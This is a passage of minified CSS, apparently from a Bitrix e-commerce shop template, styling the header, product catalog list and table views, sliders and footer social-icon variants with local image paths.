40%);inset:0}.loading-spinner:not(.loading-spinner--active){display:none}#topHeader{position:relative;z-index:35;min-width:320px;height:30px}.clearfix::after,.clearfix::before{display:table;content:""}.clearfix::after{clear:both}.loading #topHeader,.loading #topHeader2,.loading #topHeader3,.loading #topHeader4,.loading #topHeader5,.loading #topHeader6,.loading #topHeader7,.loading #topHeader8,.loading #topHeader9{overflow:hidden}.loading #topMenu{opacity:0}.bold{font-family:robotobold}#topService{float:right;margin:0;padding:0}#topService div[id^=bx_incl_area_]{float:left}#topService li{float:left;margin:0;padding:0 12px;line-height:30px;list-style:none}#topService .null{display:inline-block;width:0;height:0;padding:0;line-height:0}#topService li:not(.null) a{display:inline-block;font:normal normal 13px roboto_ltregular,arial,sans-serif;text-decoration:none;transition:all .2s ease-in-out}#topService li:not(.null) a:active{position:relative;top:1px}#topService li:not(.null) a:focus{transition:all .7s}#subHeader{z-index:3;min-width:320px;height:102px}.loading #subHeader,.loading #subHeader2,.loading #subHeader3,.loading #subHeader4,.loading #subHeader5,.loading #subHeader6,.loading #subHeader7,.loading #subHeader8,.loading #subHeader9,.loading #subHeaderV2{overflow:hidden}#subHeaderV2{background-color:#fff}#subHeaderV2 .subHeaderContainer{display:table;width:100%;table-layout:fixed;border-collapse:collapse}#subHeaderV2 .subHeaderCenter,#subHeaderV2 .subHeaderLeft,#subHeaderV2 .subHeaderRight{display:table-cell;vertical-align:middle}#subHeaderV2 .subHeaderLeft{width:680px}#subHeaderV2 .subHeaderCenter{text-align:center}#subHeaderV2 .subHeaderRight{text-align:right}#logo{position:relative;z-index:1;float:left;width:229px;max-height:102px;overflow:hidden;line-height:102px;text-align:left}#logo a{display:block}#logo a:active{position:relative;top:1px}#logo img{max-width:100%;max-height:102px;vertical-align:middle}#topHeading{float:left;width:162px;padding:0 18px}#topHeading .vertical{line-height:102px}#topHeading p{display:inline-block;margin:0;font:normal normal 16px roboto_ltregular,arial,sans-serif;line-height:21px;text-align:center;vertical-align:middle}#headerTools{float:right;height:96px}#headerTools .tools{margin:0;padding:0;list-style:none}#headerTools .tools .icon{float:left}#headerTools .tools .heading{display:block;font-size:18px;text-decoration:none}#headerTools .tools .link{font-size:13px;text-decoration:none;transition:all .2s ease-in-out}#headerTools .tools .link:active{position:relative;top:1px}#headerTools .tools li{float:left;margin:0;padding:0 18px;line-height:102px;list-style:none}#headerTools .tools div[id*=bx_]{float:left}#headerTools .wrap{display:inline-block;line-height:21px;vertical-align:middle}#headerTools .icon{height:40px;margin:0 4px}#headerTools .nf{float:left;margin-left:12px}#headerTools .text{font-size:13px}#headerTools .icon:active{position:relative;top:1px}#headerTools .telephone .icon{width:35px}#headerTools .search .wrap{padding:0 8px}#headerTools .search .icon{width:35px;margin:0}#headerTools .wishlist .icon{width:36px}#headerTools .compare .icon{width:35px}#headerTools .cart .icon{width:44px}#headerTools .cart ins{display:inline-block;margin-left:4px;padding:0 6px;font-size:13px;text-align:center;text-decoration:none;border-radius:3px}#changeYouCity{position:relative;display:none;min-width:320px;padding:18px 0}#changeYouCity .limiter{position:relative}#changeYouCity .heading{display:block;font-size:21px}#changeYouCity .list{overflow:hidden;text-align:center}#changeYouCity .list li{float:left;width:25%;margin-top:12px;text-align:left}#changeYouCity .list li a{font-size:14px;text-decoration:none}#changeYouCity .list li a:hover{text-decoration:underline}#changeYouCity #cityClose{position:absolute;top:0;right:24px;display:block;padding:4px 12px;font-size:14px;text-decoration:none}#changeYouCity #cityClose ins{display:inline-block;width:10px;height:10px;margin-right:6px}#topMenu .bar>a{background:url(/bitrix/templates/dresscode/images/menuMore.png) 0 50% no-repeat transparent}#topHeader.color_default #topMenu .bar>a{background-image:url(/bitrix/templates/dresscode/images/menuMore2.png)}#topHeader.color_default #topMenu .sub{background-color:#fbfbfb}#topHeader.color_default #topMenu .sub li:hover{background:#f9f9f9}#topHeader.color_default #topMenu .sub li{border-top:1px solid #f3f3f3;border-bottom:0}#topMenu .bar.active>a,#topMenu .bar>a:hover{background:url(/bitrix/templates/dresscode/images/menuMore.png) -21px 50% no-repeat transparent}#main{min-width:320px;margin-top:24px}#main .compliter{display:table;width:100%;table-layout:fixed;border-collapse:collapse}#left{display:table-cell;width:355px;vertical-align:top}#left .heading{display:block;height:65px;padding-left:24px;font-weight:400;font-size:18px;font-family:roboto_ltregular;line-height:65px;text-decoration:none}#left .heading .arrow{background-position:-27px 50%;transition:all .5s}#left .heading.opened .arrow{transform:rotate(90deg)}#left .menuRolled+.collapsed{display:none}#left .heading ins{display:inline-block;float:right;width:27px;height:65px;margin-right:24px;line-height:65px;vertical-align:middle}#left .sideBlock .heading{height:60px;font-size:16px;line-height:60px;transition:all .2s ease}#left .sideBlock a.heading:hover{opacity:.95}#left #subscribe .copy{display:block;width:90%;margin:12px auto;font-size:12px;line-height:24px;text-align:center}#left .banner{margin-top:24px;text-align:center}#left .banner img{max-width:100%;max-height:100%;vertical-align:middle}#right{display:table-cell;padding-left:24px;vertical-align:top}#brandSearch{display:none;width:100%;table-layout:fixed;border-collapse:collapse;border-spacing:0}#brandSearch td{height:50px;line-height:50px}#brandSearch .label{width:140px}#brandSearch .label span{display:block;text-align:center}#brandSearch .all{width:60px}#brandSearch .all a{display:block;text-align:center}#brandSearch a{display:block;text-align:center;text-decoration:none}#slider{position:relative;overflow:hidden}#slider ul{position:relative;margin:0;padding:0;list-style:none}#slider ul li{position:relative;float:left}#slider ul li span{display:block;height:557px;background-position:center center;background-size:cover}#slider ul li img{display:inline-block;width:auto;margin-left:-120px}#slider ol{position:absolute;bottom:12px;left:50%;margin:0;padding:0;list-style:none}#slider ol li{float:left;width:18px;height:18px;margin-right:4px;cursor:pointer}#main.color_black #slider .sliderContent{color:#fff}#main.color_white #left #leftMenu{border-top:1px solid #eee;border-right:1px solid #eee;border-left:1px solid #eee}#main.color_white #left #subLeftMenu{border-right:1px solid #eee;border-bottom:1px solid #eee;border-left:1px solid #eee}#main.color_white #leftMenu{background-color:#fff!important}#main.color_white #leftMenu>li{background-color:#fff!important}#main.color_white #leftMenu li .menuLink{color:#000!important}#leftMenu .activeDrop,#main.color_white #leftMenu>li:hover{color:#f6f6f6!important}#main.color_white #subLeftMenu{background-color:#fff!important;border-top:1px solid #eee!important}#main.color_white #subLeftMenu a{color:#000!important}#catalogLineList{margin-bottom:24px}#catalogLineList .itemRow{display:table;width:100%;margin-bottom:24px;border:1px solid #e7e8ea;border-radius:4px;border-collapse:collapse;transition:all .2s ease-in-out}#catalogLineList .itemRow:hover{border:1px solid #ccc}#catalogLineList .column{position:relative;display:table-cell;padding:24px 0;vertical-align:middle}#catalogLineList .column:first-child{width:400px;border:0}#catalogLineList .column:last-child{box-sizing:border-box;width:270px;height:100%;padding:24px;border-left:1px solid #e7e8ea}#catalogLineList .name{display:inline-block;margin-right:12px;margin-bottom:12px;color:#000;font-size:18px;text-decoration:none;transition:all .2s ease-in-out}#catalogLineList .description{box-sizing:border-box;margin-bottom:12px;padding-right:12px;color:#888;font-size:12px}#catalogLineList .prop{width:50%;border-spacing:0}#catalogLineList .picture{position:relative;display:block;text-align:center}#catalogLineList .picture img{max-width:80%;max-height:250px}#catalogLineList .markerContainer{position:absolute;top:8px;left:8px;z-index:22}#catalogLineList .marker{z-index:2;margin-bottom:8px;padding:3px 4px;color:#fff;font:normal normal 12px roboto_ltregular,arial,sans-serif;line-height:16px;background-color:#424242}#catalogLineList .rating{position:relative;z-index:2;display:inline-block;width:79px;height:15px;margin-top:4px;margin-right:12px;margin-bottom:12px;overflow:hidden;vertical-align:middle}#catalogLineList .rating i{position:absolute;top:0;left:0;display:block;width:79px;height:15px;background:url(/bitrix/templates/dresscode/images/rating.svg) repeat 0 0 transparent}#catalogLineList .rating i.m{z-index:10;width:0;background:url(/bitrix/templates/dresscode/images/rating.svg) repeat 0 -15px transparent}#catalogLineList .priceLabel{float:left;margin-right:4px;font-size:21px;font-family:robotobold}#catalogLineList .price{position:relative;display:block;margin-bottom:12px;color:#000;font-size:21px;font-family:robotobold;text-decoration:none}#catalogLineList .price .measure{font-size:16px}#catalogLineList .price .discount{position:absolute;top:-18px;right:0;padding-left:4px;color:#888;font-size:14px;font-family:roboto_ltregular}#catalogLineList .addCart{display:block;height:60px;margin-top:16px;margin-bottom:12px;color:#fff;font-size:18px;line-height:60px;text-align:center;text-decoration:none;border-radius:4px;transition:all .2s ease-in-out}#catalogLineList .icon{display:inline-block;vertical-align:middle}#catalogLineList .addCart .icon{margin-top:-6px;padding-right:12px}#catalogLineList .row{margin-bottom:12px;overflow:hidden}#catalogLineList .label{display:block;float:left;width:45%;color:#717171;font-size:15px;font-family:roboto_condensedlight;line-height:21px;text-decoration:none;transition:all .2s ease-in-out}#catalogLineList .label:hover{color:#000}#catalogLineList .label:nth-child(1),#catalogLineList .label:nth-child(3){width:55%}#catalogLineList .label .icon{margin-top:-4px;padding-right:6px}#catalogLineList .article{padding:0 12px;color:#888;line-height:32px;text-align:center;background-color:#f3f3f3;border-radius:4px}#catalogLineList .skuPropertyName{margin-bottom:4px;color:#000;font-size:13px}#catalogLineList .skuPropertyList{margin:0 -4px;padding:0;overflow:hidden;list-style:none}#catalogLineList .skuProperty{margin:12px 0;overflow:hidden}#catalogLineList .skuProperty li{float:left;box-sizing:border-box;min-width:35px;padding:4px;overflow:hidden}#catalogLineList .skuProperty .disabled{display:none}#catalogLineList .skuPropertyLink{display:block;min-width:30px;padding:4px 6px;color:#000;font-size:13px;line-height:21px;text-align:center;text-decoration:none;border:1px solid #ddd}#catalogLineList .skuPropertyList img{max-width:100%;max-height:100%;vertical-align:middle}#catalogLineList .prop a{color:#000;transition:all .2s ease-in-out}#catalogLineList .oSkuDropDownProperty:first-child{margin:0}#catalogLineList .oSkuDropDownProperty{margin-top:12px;overflow:visible}#catalogLineList .oSkuDropDownProperty .oSkuDropdownListItem{float:none;box-sizing:content-box;min-width:auto;padding:0;overflow:visible}#catalogLineList .oSkuDropdown{position:relative;display:block;width:auto;max-width:250px;margin-top:4px;font-size:13px;line-height:13px;background-color:#fff;border:1px solid #e7e8ea;border-radius:2px;user-select:none}#catalogLineList .oSkuCheckedItem{display:block;padding:12px 30px 12px 8px!important;color:#000;background:url(/bitrix/templates/dresscode/images/selectArrow.png) 97% 50% no-repeat transparent;border-radius:4px;cursor:pointer}#catalogLineList .oSkuCheckedItem:hover{opacity:.8}#catalogLineList .oSkuCheckedItem:active{position:relative;top:1px}#catalogLineList .oSkuCheckboxList label::before,#catalogLineList .oSkuDropdown label::before{display:none}#catalogLineList .oSkuDropdownList{position:absolute;top:42px;right:0;left:0;z-index:2;margin:0 -1px;padding:0;list-style:none;background-color:#fff;border:1px solid #e7e8ea;visibility:hidden;opacity:0}#catalogLineList .oSkuDropdownList.opened{visibility:visible;opacity:1}#catalogLineList .pics .oSkuDropdownList{top:52px}#catalogLineList .oSkuDropdownList .skuPropertyValue{position:relative;display:block;border-top:1px solid #e7e8ea}#catalogLineList .oSkuDropdownList .skuPropertyValue:first-child{border-top:0}#catalogLineList .oSkuDropdownList .selected{color:#fff;font-family:robotomedium;background-color:#f9f9f9;box-shadow:1px 1px 12px #f1f1f1 inset;cursor:pointer;opacity:.8}#catalogLineList .oSkuDropdownList .skuPropertyValue:hover{color:#fff;background-color:#f9f9f9;cursor:pointer;opacity:.8}#catalogLineList .oSkuDropdownList .oSkuPropertyItemLink{display:block;padding:12px 8px!important;color:#000;font-size:13px;line-height:18px;text-align:left;text-decoration:none;border:0}#catalogLineList .oSkuDropdownList .oSkuDropdownListItem.selected .oSkuPropertyItemLink{border:0}#catalogLineList .oSkuDropdownList .oSkuDropdownListItem.disabled{display:none}#catalogLineList .oSkuDropdownList .oSkuPropertyItemLink:active,#catalogLineList .oSkuDropdownList .skuPropertyValue:active .oSkuPropertyItemLink{position:relative;top:1px}#catalogLineList .oSkuDropdownList .skuPropertyValue.loading::after{left:24px}#catalogTableList{margin-bottom:24px}#catalogTableList .itemRow{display:table;width:100%;margin-bottom:24px;table-layout:fixed;border:1px solid #e7e8ea;border-radius:4px;border-collapse:collapse;transition:all .2s}#catalogTableList .itemRow:hover{border:1px solid #ccc}#catalogTableList .column{display:table-cell;padding:12px 0;text-align:center;vertical-align:middle}#catalogTableList .column:first-child{width:120px}#catalogTableList .column:nth-child(2){width:20%}#catalogTableList .column.out{display:none;width:0}#catalogTableList .picture{display:inline-block;width:80px;height:60px;line-height:60px;text-align:center}#catalogTableList .picture img{max-width:100%;max-height:100%;vertical-align:middle}#catalogTableList .name{display:block;color:#000;font-size:13px;text-align:left;text-decoration:none;transition:all .2s ease-in-out}#catalogTableList .rating{position:relative;z-index:2;display:inline-block;width:79px;height:15px;margin-top:4px;overflow:hidden}#catalogTableList .rating i{position:absolute;top:0;left:0;display:block;width:79px;height:15px;background:url(/bitrix/templates/dresscode/images/rating.svg) repeat 0 0 transparent}#catalogTableList .rating i.m{z-index:10;width:0;background:url(/bitrix/templates/dresscode/images/rating.svg) repeat 0 -15px transparent}#catalogTableList .price{position:relative;display:block;color:#000;font-size:16px;font-family:robotobold;text-decoration:none}#catalogTableList .price .measure{font-size:16px}#catalogTableList .price .discount{position:absolute;top:-18px;right:25%;padding-left:4px;color:#888;font-size:14px;font-family:roboto_ltregular}#catalogTableList .addCart,#catalogTableList .more{display:inline-block;width:130px;height:40px;color:#fff;font-size:14px;font-family:roboto_ltregular;line-height:40px;text-align:center;text-decoration:none;border-radius:4px;transition:all .2s ease-in-out}#catalogTableList .addCart.requestPrice{margin-top:0}#catalogTableList .row{display:inline-block;text-align:center}#catalogTableList .icon{display:inline-block;margin-top:-4px;margin-right:4px;vertical-align:middle}#catalogTableList .addCart .icon,#catalogTableList .more .icon{margin-top:-4px;padding-right:4px}#catalogTableList .label{display:block;margin-top:8px;color:#717171;font-size:15px;font-family:roboto_condensedlight;line-height:21px;text-align:left;text-decoration:none;transition:all .2s ease-in-out}#catalogTableList .label:hover{color:#000}#catalogTableList .article{display:inline-block;height:32px;padding:0 12px;overflow:hidden;color:#888;line-height:32px;background-color:#f3f3f3;border-radius:4px}#popCats{margin-top:24px}#popCats .sideBlockContent{padding:12px;border-top:0}#popCats ul{margin:0;padding:0;list-style:none}#popCats li{display:inline-block;margin-right:8px;margin-bottom:8px}#popCats li a,#popCats li span{display:block;padding:4px 12px;line-height:21px;text-decoration:none;transition:.2s all ease-in-out}#collectionList{position:relative;margin-top:24px;overflow:hidden}#collectionCarousel{position:relative;margin:0 -12px;overflow:hidden}#collectionCarousel>ul{margin:0;padding:0;list-style:none}#collectionCarousel>ul li{float:left;width:33.3131313%}#collectionList .collection{position:relative;box-sizing:border-box;padding:0 12px}#collectionList .collection .wrap{padding:12px;overflow:hidden;border-bottom:none}#collectionList .collection .heading{height:auto;margin-bottom:12px;padding:0;font-weight:700;font-size:18px;line-height:24px;text-decoration:none}#collectionList .collectionDesc{font-size:12px;line-height:18px}#collectionList .goTo{display:block;font-size:14px;line-height:50px;text-align:center;text-decoration:none;vertical-align:middle;transition:background-color .3s,color .3s}#collectionList .pic{display:block;height:420px;margin-bottom:18px;line-height:420px;text-align:center}#collectionList .pic img{max-width:100%;max-height:100%;vertical-align:middle}#promoBlock{display:table;width:100%;overflow:hidden;table-layout:fixed;border-collapse:collapse}#promoBlock div[id*=bx_incl]{display:contents}#bannersBlock,#sliderBlock,#specialBlock{display:table-cell;vertical-align:top}#bannersBlock,#specialBlock{position:relative;width:356px;padding-left:12px;overflow:hidden}#specialBlock{width:344px;padding-left:24px}#left #specialBlock{display:block;width:100%;margin-bottom:24px;padding-left:0}#bannersBlock ul{margin:0;padding:0;list-style:none}#bannersBlock ul li{float:left}#bannersBlock ul a{display:block;line-height:0}#bannersBlock ul li:first-child{float:none;margin-bottom:12px}#bannersBlock ul li:first-child+li{padding-right:12px}#right .heading{display:block;height:60px;margin-bottom:24px;padding-left:24px;font-size:18px;line-height:60px}#footer{margin-bottom:55px;padding-top:24px;overflow:hidden}#footer.variant_2 #leftFooter,#footer.variant_4 #leftFooter{color:#fff}#footer.variant_5 .heading,#footer.variant_6 .heading,#footer.variant_7 .heading,#footer.variant_8 .heading{color:#000;border-bottom:1px solid rgb(0 0 0 / 10%)}#footer.variant_5 #footerBottom,#footer.variant_5 #leftFooter,#footer.variant_5 #rightFooter,#footer.variant_6 #footerBottom,#footer.variant_6 #rightFooter,#footer.variant_7 #footerBottom,#footer.variant_7 #leftFooter,#footer.variant_8 #footerBottom,#footer.variant_8 #leftFooter{background-color:#fff}#footer.variant_6 #leftFooter,#footer.variant_7 #rightFooter{background-color:#f3f3f3}#footer.variant_5 #footerBottom,#footer.variant_6 #footerBottom,#footer.variant_8 #footerBottom{border-top:1px solid #f1f1f1}#footer.variant_7 #footerBottom{border-top:1px solid rgb(0 0 0 / 10%)}#footer.variant_8 #footerBottom{border-top:1px solid rgb(0 0 0 / 15%);box-shadow:1px 1px 12px rgb(0 0 0 / 20%)}#footer.variant_2 #leftFooter a,#footer.variant_4 #leftFooter a{color:#fff}#footer.variant_5 #leftFooter a,#footer.variant_6 #leftFooter a,#footer.variant_7 #leftFooter a,#footer.variant_8 #leftFooter a{color:#000}#footer.variant_2 #leftFooter a:hover,#footer.variant_4 #leftFooter a:hover{opacity:.8}#footer.variant_2 #leftFooter .selected,#footer.variant_4 #leftFooter .selected{opacity:.7}#footer.variant_2 #leftFooter .heading,#footer.variant_4 #leftFooter .heading{border-bottom:1px solid rgb(255 255 255 / 20%)}#footer.variant_2 #leftFooter ul li,#footer.variant_4 #leftFooter ul li{border-top:1px solid rgb(255 255 255 / 20%)}#footer.variant_5 #leftFooter ul li,#footer.variant_6 #leftFooter ul li,#footer.variant_7 #leftFooter ul li,#footer.variant_8 #leftFooter ul li{border-top:1px solid rgb(0 0 0 / 10%)}#footer.variant_2 #leftFooter ul li:first-child,#footer.variant_4 #leftFooter ul li:first-child,#footer.variant_5 #leftFooter ul li:first-child,#footer.variant_6 #leftFooter ul li:first-child,#footer.variant_7 #leftFooter ul li:first-child,#footer.variant_8 #leftFooter ul li:first-child{border-top:0}#footer.variant_3 #rightFooter,#footer.variant_3 #rightFooter .list li,#footer.variant_3 #rightFooter .showMap,#footer.variant_3 #rightFooter .telephone,#footer.variant_3 #rightFooter p,#footer.variant_4 #rightFooter,#footer.variant_4 #rightFooter .list li,#footer.variant_4 #rightFooter .showMap,#footer.variant_4 #rightFooter .telephone,#footer.variant_4 #rightFooter p,#footer.variant_8 #rightFooter,#footer.variant_8 #rightFooter .list li,#footer.variant_8 #rightFooter .showMap,#footer.variant_8 #rightFooter .telephone,#footer.variant_8 #rightFooter p{color:#fff}#footer.variant_8 #rightFooter .showMap:hover{opacity:.7}#footer.variant_5 #rightFooter,#footer.variant_5 #rightFooter .email,#footer.variant_5 #rightFooter .list li,#footer.variant_5 #rightFooter p,#footer.variant_6 #rightFooter,#footer.variant_6 #rightFooter .email,#footer.variant_6 #rightFooter .list li,#footer.variant_6 #rightFooter p,#footer.variant_7 #rightFooter,#footer.variant_7 #rightFooter .email,#footer.variant_7 #rightFooter .list li,#footer.variant_7 #rightFooter p{color:#000}#footer.variant_5 #rightFooter .email a,#footer.variant_6 #rightFooter .email a,#footer.variant_7 #rightFooter .email a{transition:all .2s ease-in-out}#footer.variant_3 #rightFooter .showMap:hover,#footer.variant_4 #rightFooter .showMap:hover{opacity:.8}#footer.variant_3 #rightFooter .telephone,#footer.variant_4 #rightFooter .telephone{margin-top:12px;font-family:robotomedium}#footer.variant_3 #rightFooter .hr,#footer.variant_4 #rightFooter .hr,#footer.variant_8 #rightFooter .hr{border-top:1px solid rgb(255 255 255 / 20%)}#footer.variant_5 #rightFooter .hr,#footer.variant_6 #rightFooter .hr,#footer.variant_7 #rightFooter .hr{border-top:1px solid rgb(0 0 0 / 10%)}#footer.variant_4 #footerBottom{border-top:1px solid rgb(255 255 255 / 20%)}#footer.variant_4 #footerBottom .sn .vk{background:url(/bitrix/templates/dresscode/images/snC.svg) 0 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .fb{background:url(/bitrix/templates/dresscode/images/snC.svg) -60px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .od{background:url(/bitrix/templates/dresscode/images/snC.svg) -120px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .tw{background:url(/bitrix/templates/dresscode/images/snC.svg) -180px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .go{background:url(/bitrix/templates/dresscode/images/snC.svg) -240px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .yo{background:url(/bitrix/templates/dresscode/images/snC.svg) -300px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .telegram{background:url(/bitrix/templates/dresscode/images/snC.svg) -420px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .whatsapp{background:url(/bitrix/templates/dresscode/images/snC.svg) -480px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .rutube{background:url(/bitrix/templates/dresscode/images/snC.svg) -540px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .dzen{background:url(/bitrix/templates/dresscode/images/snC.svg) -600px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .viber{background:url(/bitrix/templates/dresscode/images/snC.svg) -660px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .tiktok{background:url(/bitrix/templates/dresscode/images/snC.svg) -720px 0 no-repeat transparent}#footer.variant_4 #footerBottom .sn .vk:hover{background-position:0 -60px}#footer.variant_4 #footerBottom .sn .fb:hover{background-position:-60px -60px}#footer.variant_4 #footerBottom .sn .od:hover{background-position:-120px -60px}#footer.variant_4 #footerBottom .sn .tw:hover{background-position:-180px -60px}#footer.variant_4 #footerBottom .sn .go:hover{background-position:-240px -60px}#footer.variant_4 #footerBottom .sn .yo:hover{background-position:-300px -60px}#footer.variant_4 #footerBottom .sn .telegram:hover{background-position:-420px -60px}#footer.variant_4 #footerBottom .sn .whatsapp:hover{background-position:-480px -60px}#footer.variant_4 #footerBottom .sn .rutube:hover{background-position:-540px -60px}#footer.variant_4 #footerBottom .sn .dzen:hover{background-position:-600px -60px}#footer.variant_4 #footerBottom .sn .viber:hover{background-position:-660px -60px}#footer.variant_4 #footerBottom .sn .tiktok:hover{background-position:-720px -60px}#footer.variant_5 #footerBottom .sn .vk,#footer.variant_6 #footerBottom .sn .vk,#footer.variant_7 #footerBottom .sn .vk,#footer.variant_8 #footerBottom .sn .vk{background:url(/bitrix/templates/dresscode/images/snW.svg) 0 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .fb,#footer.variant_6 #footerBottom .sn .fb,#footer.variant_7 #footerBottom .sn .fb,#footer.variant_8 #footerBottom .sn .fb{background:url(/bitrix/templates/dresscode/images/snW.svg) -60px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .od,#footer.variant_6 #footerBottom .sn .od,#footer.variant_7 #footerBottom .sn .od,#footer.variant_8 #footerBottom .sn .od{background:url(/bitrix/templates/dresscode/images/snW.svg) -120px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .tw,#footer.variant_6 #footerBottom .sn .tw,#footer.variant_7 #footerBottom .sn .tw{background:url(/bitrix/templates/dresscode/images/snW.svg) -180px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .go,#footer.variant_6 #footerBottom .sn .go,#footer.variant_7 #footerBottom .sn .go,#footer.variant_8 #footerBottom .sn .go{background:url(/bitrix/templates/dresscode/images/snW.svg) -240px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .yo,#footer.variant_6 #footerBottom .sn .yo,#footer.variant_7 #footerBottom .sn .yo,#footer.variant_8 #footerBottom .sn .yo{background:url(/bitrix/templates/dresscode/images/snW.svg) -300px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .telegram,#footer.variant_6 #footerBottom .sn .telegram,#footer.variant_7 #footerBottom .sn .telegram,#footer.variant_8 #footerBottom .sn .telegram{background:url(/bitrix/templates/dresscode/images/snW.svg) -420px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .whatsapp,#footer.variant_6 #footerBottom .sn .whatsapp,#footer.variant_7 #footerBottom .sn .whatsapp,#footer.variant_8 #footerBottom .sn .whatsapp{background:url(/bitrix/templates/dresscode/images/snW.svg) -480px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .rutube,#footer.variant_6 #footerBottom .sn .rutube,#footer.variant_7 #footerBottom .sn .rutube,#footer.variant_8 #footerBottom .sn .rutube{background:url(/bitrix/templates/dresscode/images/snW.svg) -540px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .dzen,#footer.variant_6 #footerBottom .sn .dzen,#footer.variant_7 #footerBottom .sn .dzen,#footer.variant_8 #footerBottom .sn .dzen{background:url(/bitrix/templates/dresscode/images/snW.svg) -600px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .viber,#footer.variant_6 #footerBottom .sn .viber,#footer.variant_7 #footerBottom .sn .viber,#footer.variant_8 #footerBottom .sn .viber{background:url(/bitrix/templates/dresscode/images/snW.svg) -660px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .tiktok,#footer.variant_6 #footerBottom .sn .tiktok,#footer.variant_7 #footerBottom .sn .tiktok,#footer.variant_8 #footerBottom .sn .tiktok{background:url(/bitrix/templates/dresscode/images/snW.svg) -720px 0 no-repeat transparent}#footer.variant_5 #footerBottom .sn .vk:hover,#footer.variant_6 #footerBottom .sn .vk:hover,#footer.variant_7 #footerBottom .sn .vk:hover,#footer.variant_8 #footerBottom .sn .vk:hover{background-position:0 -60px}#footer.variant_5 #footerBottom .sn .fb:hover,#footer.variant_6 #footerBottom .sn .fb:hover,#footer.variant_7 #footerBottom .sn .fb:hover,#footer.variant_8 #footerBottom .sn .fb:hover{background-position:-60px -60px}#footer.variant_5 #footerBottom .sn .od:hover,#footer.variant_6 #footerBottom .sn .od:hover,#footer.variant_7 #footerBottom .sn .od:hover,#footer.variant_8 #footerBottom .sn .od:hover{background-position:-120px -60px}#footer.variant_5 #footerBottom .sn .tw:hover,#footer.variant_6 #footerBottom .sn .tw:hover,#footer.variant_7 #footerBottom .sn .tw:hover,#footer.variant_8 #footerBottom .sn .tw:hover{background-position:-180px -60px}#footer.variant_5 #footerBottom .sn .go:hover,#footer.variant_6 #footerBottom .sn .go:hover,#footer.variant_7 #footerBottom .sn .go:hover,#footer.variant_8 #footerBottom .sn .go:hover{background-position:-240px -60px}#footer.variant_5 #footerBottom .sn .yo:hover,#footer.variant_6 #footerBottom .sn .yo:hover,#footer.variant_7 #footerBottom .sn .yo:hover,#footer.variant_8 #footerBottom .sn .yo:hover{background-position:-300px -60px}#footer.variant_5 #footerBottom .sn .telegram:hover,#footer.variant_6 #footerBottom .sn .telegram:hover,#footer.variant_7 #footerBottom .sn .telegram:hover,#footer.variant_8 #footerBottom .sn .telegram:hover{background-position:-420px -60px}#footer.variant_5 #footerBottom .sn .whatsapp:hover,#footer.variant_6 #footerBottom .sn .whatsapp:hover,#footer.variant_7 #footerBottom .sn .whatsapp:hover,#footer.variant_8 #footerBottom .sn .whatsapp:hover{background-position:-480px -60px}#footer.variant_5 #footerBottom .sn .rutube:hover,#footer.variant_6 #footerBottom .sn .rutube:hover,#footer.variant_7 #footerBottom .sn .rutube:hover,#footer.variant_8 #footerBottom .sn .rutube:hover{background-position:-540px -60px}#footer.variant_5 #footerBottom .sn .dzen:hover,#footer.variant_6 #footerBottom .sn .dzen:hover,#footer.variant_7 #footerBottom .sn .dzen:hover,#footer.variant_8 #footerBottom .sn .dzen:hover{background-position:-600px -60px}#footer.variant_5 #footerBottom .sn .viber:hover,#footer.variant_6 #footerBottom .sn .viber:hover,#footer.variant_7 #footerBottom .sn .viber:hover,#footer.variant_8 #footerBottom .sn .viber:hover{background-position:-660px -60px}#footer.variant_5 #footerBottom .sn .tiktok:hover,#footer.variant_6 #footerBottom .sn .tiktok:hover,#footer.variant_7 #footerBottom .sn .tiktok:hover,#footer.variant_8 #footerBottom .sn .tiktok:hover{background-position:-720px -60px}#footer.variant_4 .sn li:first-child{border-left:1px solid rgb(255 255 255 / 20%)}#footer.variant_5 .sn li:first-child,#footer.variant_6 .sn li:first-child,#footer.variant_7 .sn li:first-child,#footer.variant_8 .sn li:first-child{border-left:1px solid rgb(0 0 0 / 10%)}#footer.variant_4 .sn li{border-right:1px solid rgb(255 255 255 / 20%)}#footer.variant_5 .sn li,#footer.variant_6 .sn li,#footer.variant_7 .sn li,#footer.variant_8 .sn li{border-right:1px solid rgb(0 0 0 / 10%)}#catalogLine{height:55px;margin-bottom:24px;padding:0 12px;line-height:55px;border-radius:4px}#catalogLine .column{display:inline-block;margin-left:12px}#catalogLine .column:first-child{margin-left:0}#catalogLine .column:last-child{float:right}#catalogLine .label{display:inline-block;margin-right:12px}#catalogLine select{height:30px;padding:0 12px;border-radius:4px}#catalogLine .viewList{display:inline-block;overflow:hidden;vertical-align:middle}#catalogLine .viewList .element{float:left;margin-left:12px}#catalogLine .viewList .element:first-child{margin-left:0}#catalogLine .viewList .element a{display:inline-block;width:30px;height:55px;vertical-align:middle}#catalogLine .viewList .element .squares{background-position:0 0}#catalogLine .viewList .element .squares:hover{background-position:-30px 0}#catalogLine .viewList .element .squares.selected{background-position:-60px 0}#catalogLine .viewList .element .line{background-position:0 -55px}#catalogLine .viewList .element .line:hover{background-position:-30px -55px}#catalogLine .viewList .element .line.selected{background-position:-60px -55px}#catalogLine .viewList .element .table{background-position:0 -110px}#catalogLine .viewList .element .table:hover{background-position:-30px -110px}#catalogLine .viewList .element .table.selected{background-position:-60px -110px}#catalogLine .viewList .element .line:active,#catalogLine .viewList .element .squares:active,#catalogLine .viewList .element 